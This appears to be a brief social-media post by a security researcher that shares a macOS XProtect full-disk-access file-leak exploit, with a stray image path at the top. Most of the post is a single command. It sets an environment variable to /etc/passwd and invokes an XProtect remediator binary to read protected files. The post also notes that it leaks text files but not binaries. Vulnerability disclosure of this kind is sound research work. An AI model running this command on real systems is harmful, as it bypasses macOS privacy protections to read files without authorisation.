 Gergely Kalman
@gergely_kalman
As promised, here's my XProtect FDA fileleak exploit:
MAGIC=/etc/passwd
/System/Library/Templates/Data/Library/Apple/System/Library/CoreSer
vices/XProtect.app/Contents/MacOS/XProtectRemediatorDubRobber
It will leak text files fairly well, but doesn't work well for binaries
12:15 AM · Sep 25, 2024 · 12.2K Views
4 11 57 20